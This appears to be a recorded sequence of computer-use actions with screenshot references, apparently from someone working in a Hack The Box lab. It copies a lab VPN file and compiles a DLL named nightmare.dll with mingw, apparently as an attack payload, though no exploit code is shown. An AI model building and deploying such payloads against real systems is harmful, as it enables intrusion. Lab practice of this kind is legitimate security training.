
mouse_move(181, 116)

mouse_move(240, 116)

mouse_move(103, 141)

mouse_move(134, 152)

mouse_move(83, 153)

mouse_move(116, 160)

mouse_move(257, 154)

mouse_move(335, 159)

left_click_drag(122, 146, 218, 146)

double_click(220, 146)

mouse_move(165, 266)

Paste the mingw compile command and copy user.c to nightmare.c as the build source
left_click_drag(338, 193, 518, 193)

right_click(367, 211)

left_click(244, 162)

type("ls")

type("cp ~/Downloads/Dedicated_Lab_hmukanda.ovpn htb_dedicated.ovpn")

type("nightmare.c")

Build nightmare.dll with x86_64-w64-mingw32-gcc and list the folder showing it beside user.dll
key("Return")

type("ls")

double_click(113, 297)
